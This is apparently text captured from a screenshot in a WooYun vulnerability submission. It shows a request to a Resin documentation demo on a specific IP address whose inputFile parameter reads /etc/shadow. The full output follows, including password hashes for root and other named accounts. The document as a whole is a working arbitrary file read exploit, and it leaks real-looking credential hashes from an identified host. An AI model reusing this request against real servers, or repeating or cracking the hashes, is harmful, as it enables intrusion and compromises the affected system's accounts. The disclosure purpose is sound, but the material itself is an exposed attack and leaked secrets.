 http://219.232.237.70:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inp
WooYun.org | 提交漏洞
219.232.237.70
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
inputFile: /etc/shadow
root:$1$eagZnsQV$ubwqlttMGctLY.Nh5U41.1:16406:0:99999:7:::
bin:*:13965:0:99999:7:::
daemon:*:13965:0:99999:7:::
mail:*:13965:0:99999:7:::
ftp:*:13965:0:99999:7:::
nobody:*:13965:0:99999:7:::
dbus:!!:13965:0:99999:7:::
vcsa:!!:13965:0:99999:7:::
rpm:!!:13965:0:99999:7:::
haldaemon:!!:13965:0:99999:7:::
netdump:!!:13965:0:99999:7:::
nscd:!!:13965:0:99999:7:::
sshd:!!:13965:0:99999:7:::
rpc:!!:13965:0:99999:7:::
rpcuser:!!:13965:0:99999:7:::
nfsnobody:!!:13965:0:99999:7:::
mailnull:!!:13965:0:99999:7:::
smmsp:!!:13965:0:99999:7:::
pcap:!!:13965:0:99999:7:::
xfs:!!:13965:0:99999:7:::
ntp:!!:13965:0:99999:7:::
gdm:!!:13965:0:99999:7:::
pegasus:!!:13965:0:99999:7:::
jiangdaofeng:!!:14021:0:99999:7:::
nagios:$1$oaG3Bu4g$C0sQVX.AE4hGJZx.Hb.9C/:14046:0:99999:7:::
seecjava:$1$xwV23apr$R3nQhyp6xYfiEiQoF/Ima.:14980:0:99999:7:::
gongjunfeng:!!:15072:0:99999:7:::
mysql:!!:16217:0:99999:7:::
back to demo
www.wooyun.org